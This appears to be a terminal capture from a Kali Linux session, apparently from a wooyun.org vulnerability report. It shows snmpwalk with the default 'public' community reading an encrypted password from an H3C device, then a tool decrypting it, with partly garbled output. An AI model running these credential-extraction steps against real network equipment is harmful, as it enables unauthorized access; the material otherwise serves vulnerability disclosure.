 root@kali:~/h3c-pt-tools-master#  snmpwalk -c public -v 2c 172.26.36.200 1.3.6.1
.4.1.2011.10.2.12.1.1.1.2
iso.3.6.1.4.1.2011.10.2.12.1.1.1.2.1 = STRING: "_WJ(L-<*DP9QC-&C&\"^8CQ!!"
root@kali:~/h3c-pt-tools-master# ./hh3c_cipher.py -d -c '_WJ(L-<*DP9QC-&C&\"^8CQ!
!' |hexdump -C
00000000  2d 2d 2d 2d 2d 2d 2d 2d  2d 2d 2d 2d 2d 2d 2d 2d  |----------------|
*
00000020  2d 2d 2d 2d 2d 2d 2b 0a  2b 2d 2d 2d 28 20 53 69  |------+.+---( Si|
00000030  6e 67 6c 65 20 43 69 70  68 65 72 20 44 65 63 72  |ngle Cipher Decr|
00000040  79 70 74 69 6f 6e 20 29  2d 2d 2d 2d 2d 2d 2b 0a  |yption )------+.|
00000050  2d 2d 2d 2d 2d 2d 2d 2d  2d 2d 2d 2d 2d 2d 2d 2d  |----------------|
*
00000070  2d 2d 2d 2d 2d 2d 2b 0a  68 33 63 40 61 64 6d 69  |------+.h3c@admi|
00000080  55 c0 3c 86 fa 0c eb fc  b5 88 0a                 |U.<........|
0000008b
root@kali:~/h3c-pt-tools-master# ./hh3c_cipher.py -d -c '_WJ(L-<*DP9QC-&C&\"^8CQ!
!'
--------------------------------------+
+---( Single Cipher Decryption )------+
--------------------------------------+
h3c@admiU�<��
�
KALI LINUX™
www.wooyun.org
"the quieter you become, the more you are able to hear"